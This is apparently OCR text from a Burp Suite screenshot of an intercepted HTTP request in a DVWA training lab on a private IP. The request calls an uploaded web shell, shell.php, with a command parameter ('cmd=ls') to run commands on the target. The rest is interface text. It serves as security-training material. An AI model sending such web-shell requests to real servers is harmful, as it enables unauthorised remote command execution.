 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.20:80
Forward Drop Intercept is on Action Open browser SZS HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=8fbe6400bf0f626333af4480a8e73f3e
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /dvwa/hackable/...
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes